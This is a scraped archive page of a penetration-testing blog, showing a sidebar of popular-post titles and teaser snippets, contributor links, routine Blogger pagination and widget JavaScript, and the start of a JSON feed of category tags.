<div class='item-snippet'>Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it&#39;s Mother&#39;s day...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/04/the-duality-of-attackers-or-why-bad.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0/s72-c/buddha-demon.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/04/the-duality-of-attackers-or-why-bad.html?m=0'>The Duality of Attackers - Or Why Bad Guys are a Good Thing&#8482;</a></div>
<div class='item-snippet'> The Duality of Attackers - Or Why Bad Guys are a Good Thing&#8482;     It&#8217;s no secret I&#39;ve been on a spiritual journey the last few years. I ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2013/09/stealing-passwords-every-time-they.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvWxIyopE_SuY3Yu7nsEHITbBnfn9QS8C86lSUKn41zEq2yp1-fsMCklm2lJvW-QquE6M8V8SC6m8P3D0ql4O_LjWoAxiYRdsxJwLEngmXursnkbQKOCdFmblBXDDnaP0rCEQx9DT9sUn8/s72-c/Screen+Shot+2013-09-10+at+3.59.11+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2013/09/stealing-passwords-every-time-they.html?m=0'>Stealing passwords every time they change</a></div>
<div class='item-snippet'>Password Filters  [0] are a way for organizations and governments to enforce stricter password requirements on Windows Accounts than those a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-follow-up-and-java.html?m=0'>Minecraft Mod, Follow up, and Java Reflection</a></div>
<div class='item-snippet'>After yesterday&#39;s post , I received a ton of interesting and creative responses regarding how to get around the mod&#39;s restrictions w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/02/jenkins-decrypting-credentialsxml.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y/s72-c/Screen+Shot+2019-02-28+at+9.55.48+AM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/02/jenkins-decrypting-credentialsxml.html?m=0'>Jenkins - decrypting credentials.xml</a></div>
<div class='item-snippet'>If you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/03/jenkins-identify-ip-addresses-of-nodes.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI/s72-c/Screen+Shot+2019-03-04+at+9.14.23+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/03/jenkins-identify-ip-addresses-of-nodes.html?m=0'>Jenkins - Identify IP Addresses of nodes</a></div>
<div class='item-snippet'>While doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.&#160; You might want to know thi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/03/what-is-your-gcp-infra-worthabout-700.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0/s72-c/notebooks-main-page.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/03/what-is-your-gcp-infra-worthabout-700.html?m=0'>What is your GCP infra worth?...about ~$700 [Bugbounty]</a></div>
<div class='item-snippet'> BugBounty story&#160;#bugbountytips   A fixed but they didn&#39;t pay the bugbounty story...   Timeline:   reported 21 Oct 2019  validated at Cr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/12/devoops-nomad-with-rawexec-enabled.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY/s72-c/Screen+Shot+2018-12-18+at+10.57.58+AM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/12/devoops-nomad-with-rawexec-enabled.html?m=0'>Devoops: Nomad with raw_exec enabled</a></div>
<div class='item-snippet'>&quot;Nomad is a flexible container orchestration tool that enables an organization to  easily deploy and manage any containerized or legacy...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/03/jenkins-messing-with-exploits-pt3-cve.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU/s72-c/Screen+Shot+2019-03-04+at+10.10.59+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/03/jenkins-messing-with-exploits-pt3-cve.html?m=0'>Jenkins - messing with exploits pt3 - CVE-2019-1003000</a></div>
<div class='item-snippet'>References:   https://www.exploit-db.com/exploits/46453  http://blog.orange.tw/2019/02/abusing-meta-programming-for-unauthenticated-rce.html...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/05/weirdaal-update-get-ec2-snapshots.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIfcGgncxQnBt_RebndaTNF3-SxfZVVm1rEQPnMFA_CL68pWtYBC8VBDkt5L2Cvdp3s9uA8PZFHSp0IktNtYkbozR7LoYfxadkElHsunC7FiA' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/05/weirdaal-update-get-ec2-snapshots.html?m=0'>WeirdAAL update - get EC2 snapshots</a></div>
<div class='item-snippet'>I watched a good DEF CON video on abusing public AWS Snapshots https://www.youtube.com/watch?v=-LGR63yCTts I, of course, wanted to check thi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='sidebar-section section' id='sidebar-sec2'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11061967917509053185' style='background-image: url(//www.blogger.com/img/logo-16.png);'>CG</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12343289161619699013' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Javuto</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16815248087217800849' style='background-image: url(//www.blogger.com/img/logo-16.png);'>cktricky</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</aside>
</div>
</div>
<!-- MAIN CONTENT ENDS! -->
<!-- FOOTER -->
<div class='footer'>
<div class='container'>
<div class='row'>
<section class='span8'>
<div class='copyright'>
<p>Copyright 2023 &#169; <a href='https://blog.carnal0wnage.com/?m=0'>Carnal0wnage Blog</a></p>
</div>
</section>
<section class='span4 footer_social'>
<a href='https://www.twitter.com/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://twitter.com/attackresearch' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://www.facebook.com/pages/Carnal0wnage-Attack-Research-Blog/111225634902' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a href='https://vimeo.com/channels/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-vimeo-square'></i></a>
</section>
</div>
</div>
</div>
<!-- FOOTER ENDS! -->
<!-- jAVASCRIPT -->
<script type='text/javascript'>//<![CDATA[
function tab1() {
  var x = document.getElementById("tab2");
  x.style.display = "none";
  x.style.opacity = "0";
  var y = document.getElementById("tab1");
  y.style.display = "block";           
  y.style.opacity = "1";
  $( "#ctab1" ).addClass( "active-tab" );
  $( "#ctab2" ).removeClass( "active-tab" );
}
function tab2() {
  var x = document.getElementById("tab1");
  x.style.display = "none";
  x.style.opacity = "0";
  var y = document.getElementById("tab2");
  y.style.display = "block";           
  y.style.opacity = "1";
  $( "#ctab1" ).removeClass( "active-tab" );
  $( "#ctab2" ).addClass( "active-tab" );
}
$(".popular-posts .item-thumbnail img").attr("src", function (e, t) {
  return t.replace("s72-c", "s120-c")
});
$(".thu svg a").attr("xlink:href", function (p, q) {
  return q.replace("http://", "http%3A%2F%2F")
});
  $(".thu .rea").attr("href", function (r, s) {
  return s.replace("://", "%3A%2F%2F")
});
$('.popular-posts ul li .item-snippet').each(function(){
  var txt=$(this).text().substr(0,50);
  var j=txt.lastIndexOf(' ');
  if(j>10)
    $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
});
$('.widget-content:has(.sidebar_social)').addClass('nobg-nopd');
$( "#butsha" ).click(function() {
  $( ".accordion-content-wl" ).slideToggle( "slow" );
});
$( ".btn-navbar" ).click(function() {
  $( ".main-nav" ).slideToggle( "slow" );
});

$(document).ready(function() {
  $("#owl-demo").owlCarousel({
    autoPlay: 3000,
    items : 3,
    itemsDesktop : [1200,3],
    itemsDesktopSmall : [980,2],
    itemsMobile : [480,1]
  });
});
//]]></script>
<script type='text/javascript'>//<![CDATA[

var pageCount=7;
var displayPageNum=4;
var upPageWord ="Next";
var downPageWord ="Previous";

function showpageCount(x){var C=home_page_url;var E=new Array();var y=1;var H=1;var v=0;var p=0;var G=0;var F="";var J="";var w="";for(var z=0,A;A=x.feed.entry[z];z++){var u=A.published.$t.substring(0,19)+A.published.$t.substring(23,29);timestamp=encodeURIComponent(u);var i=A.title.$t;if(i!=""){if(v==0||(v%pageCount==(pageCount-1))){if(C.indexOf(timestamp)!=-1){y=H}if(i!=""){H++}E[E.length]="/search?updated-max="+timestamp+"&max-results="+pageCount}}v++}for(var D=0;D<E.length;D++){if(D>=(y-displayPageNum-1)&&D<(y+displayPageNum)){if(p==0&&D==y-2){if(y==2){J='<span class="showpage"><a href="/">'+upPageWord+"</a></span>"}else{J='<span class="showpage"><a href="'+E[D]+'">'+upPageWord+"</a></span>"}p++}if(D==(y-1)){F+='<span class="showpagePoint">'+y+"</span>"}else{if(D==0){F+='<span class="showpageNum"><a href="/">1</a></span>'}else{F+='<span class="showpageNum"><a href="'+E[D]+'">'+(D+1)+"</a></span>"}}if(G==0&&D==y){w='<span class="showpage"> <a href="'+E[D]+'">'+downPageWord+"</a></span>";G++}}}if(y>1){F=""+J+" "+F+" "}F='<div class="showpageArea">'+F;if(y<(H-1)){F+=w}if(H==1){H++}F+="</div>";var I=document.getElementsByName("pageArea");var B=document.getElementById("blog-pager");if(H<=2){F=""}for(var D=0;D<I.length;D++){I[D].innerHTML=F}if(I&&I.length>0){F=""}if(B){B.innerHTML=F}}function showpageCount2(A){var F=home_page_url;var G=new Array();var J=F.indexOf("/search/label/")!=-1;var M=J?F.substr(F.indexOf("/search/label/")+14,F.length):"";M=M.indexOf("?")!=-1?M.substr(0,M.indexOf("?")):M;var B=1;var L=1;var y=0;var p=0;var K=0;var I="";var P="";var z="";var N='<span class="showpageNum"><a href="/search/label/'+M+"?&max-results="+pageCount+'">';var F=home_page_url;for(var C=0,D;D=A.feed.entry[C];C++){var x=D.published.$t.substring(0,19)+D.published.$t.substring(23,29);timestamp=encodeURIComponent(x);var i=D.title.$t;if(i!=""){if(y==0||(y%pageCount==(pageCount-1))){if(F.indexOf(timestamp)!=-1){B=L}if(i!=""){L++}G[G.length]="/search/label/"+M+"?updated-max="+timestamp+"&max-results="+pageCount}}y++}for(var H=0;H<G.length;H++){if(H>=(B-displayPageNum-1)&&H<(B+displayPageNum)){if(p==0&&H==B-2){if(B==2){P=N+upPageWord+"</a></span>"}else{P='<span class="showpage"><a href="'+G[H]+'">'+upPageWord+"</a></span>"}p++}if(H==(B-1)){I+='<span class="showpagePoint">'+B+"</span>"}else{if(H==0){I=N+"1</a></span>"}else{I+='<span class="showpageNum"><a href="'+G[H]+'">'+(H+1)+"</a></span>"}}if(K==0&&H==B){z='<span class="showpage"> <a href="'+G[H]+'">'+downPageWord+"</a></span>";K++}}}if(B>1){if(!J){I=""+P+" "+I+" "}else{I=""+P+" "+I+" "}}I='<div class="showpageArea">'+I;if(B<(L-1)){I+=z}if(L==1){L++}I+="</div>";var O=document.getElementsByName("pageArea");var E=document.getElementById("blog-pager");if(L<=2){I=""}for(var H=0;H<O.length;H++){O[H].innerHTML=I}if(O&&O.length>0){I=""}if(E){E.innerHTML=I}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+"feeds/posts/full/-/"+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}};
//]]></script>
<!-- jAVASCRIPT ENDS! -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6PJtC8nNbva59acdjlD3Inw-RfeA:1768845409449';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8539880144347728238','//blog.carnal0wnage.com/2017/11/?m\x3d0','8539880144347728238');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8539880144347728238', 'title': 'Carnal0wnage Blog', 'url': 'https://blog.carnal0wnage.com/2017/11/?m\x3d0', 'canonicalUrl': 'https://blog.carnal0wnage.com/2017/11/', 'homepageUrl': 'https://blog.carnal0wnage.com/?m\x3d0', 'searchUrl': 'https://blog.carnal0wnage.com/search', 'canonicalHomepageUrl': 'https://blog.carnal0wnage.com/', 'blogspotFaviconUrl': 'https://blog.carnal0wnage.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Carnal0wnage Blog - RSS\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8539880144347728238/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3652831423135757', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'November 2017', 'pageTitle': 'Carnal0wnage Blog: November 2017', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Carnal0wnage Blog', 'description': '', 'url': 'https://blog.carnal0wnage.com/2017/11/?m\x3d0', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2017, 'month': 11, 'rangeMessage': 'Showing posts from November, 2017'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar-o', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navbar-o', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'navbar-o', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'navbar-o', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'navbar-o', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'navbar-o', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'navbar-o', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'navbar-o', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-sec1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-sec1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tab1-section', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab2-section', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-sec2', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999
body_size: 59942
content:
// API callback
showpageCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password 